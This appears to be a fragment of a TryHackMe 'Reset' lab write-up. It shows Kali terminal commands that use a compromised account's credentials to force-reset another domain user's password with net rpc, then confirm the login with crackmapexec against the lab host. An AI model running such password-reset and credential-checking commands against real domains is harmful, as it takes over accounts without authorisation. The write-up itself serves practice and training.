 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo net rpc password 'SHAWNA_BRAY' 'Password1' -U 'THM.corp'/'TABATHA_BRITT'%'m )' -S 10.10.152.174
[sudo] password for kali:
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo crackmapexec smb 10.10.152.174 -u 'SHAWNA_BRAY' -p 'Password1'
SMB 10.10.152.174 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB 10.10.152.174 445 HAYSTACK [+] thm.corp\SHAWNA_BRAY:Password1
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$
we start to pwn users by changing their passwords...